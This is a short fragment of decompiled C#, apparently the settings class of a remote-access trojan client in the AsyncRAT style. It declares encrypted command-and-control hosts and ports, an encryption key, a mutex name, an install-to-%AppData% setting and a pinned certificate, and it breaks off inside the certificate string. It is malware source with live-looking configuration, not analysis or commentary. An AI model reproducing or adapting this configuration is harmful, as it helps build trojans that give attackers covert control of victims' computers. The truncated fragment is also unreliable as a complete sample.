 // Token: 0x04000001 RID: 1
public static string Ports = "tJwHiqrX88S1o2NbR3P+rH3aJgChgViMUfbuEk93rrrEKTiOav3APQT+Xs/OmXqpVe/l+jMSPOOtr6O+PpRddw==";
// Token: 0x04000002 RID: 2
public static string Hosts = "Ry2JgF6WeEbze7pFmQJJJTSo5k58f8LDUc60JYjpu94tl4orONBaEEThahQzcvNHk6l5ht1izn3VCVtuVX5Z/g==";
// Token: 0x04000003 RID: 3
public static string Version = "5ojeEcf1DDKJNuz56sfVr4CX17O9dlRE9gBtrh9kT+4kB61UTQcWjFgWsPFlNID/wPzv711b2r3Fdjy2yw3nAg==";
// Token: 0x04000004 RID: 4
public static string Install = "Eaz49Nnm57cW3NfJLrFe9kHevO2RQz2nL0DbDExIBPXfamzb7G9uw0Awi/IJUhaGTxVhCnmaoCsMvIqlkdF5EA==";
// Token: 0x04000005 RID: 5
public static string InstallFolder = "%AppData%";
// Token: 0x04000006 RID: 6
public static string InstallFile = "";
// Token: 0x04000007 RID: 7
public static string Key = "RXlmaWJ0U2djeVBmblhKdG9Rb3FNV2ZTQkxCdVJ1WmY=";
// Token: 0x04000008 RID: 8
public static string MTX = "MEqwKKxNN1uOAYdrqoqc+YNYpE4Bm5MOF5NgL3Ap2lIzeyeH6/bcQVQB+UdXHTeMnKAH75yDYFyrpq+VJeImCQ==";
// Token: 0x04000009 RID: 9
public static string Certificate = "/Lbj5vIKt/6WZZAuhjtixCkn+nMcWD9bJa2c3LZkNpQpLh3m03IecgWVRZrtbBxrM4kV93su/sn7Jn8zmfSEq0XNKsKLnNvuGk
+6aHA4Ed2GdW/lW5qjWFUOROP4Gmpg7KT2u0jP1yRMQprDs2Iamii8A/moTylcLfCmszGwQ5hxQta3B9XFM+l9rJY7/IdOMAc1SZh97DNeN++lEc8+gmfDsYzMRQfkNANSjK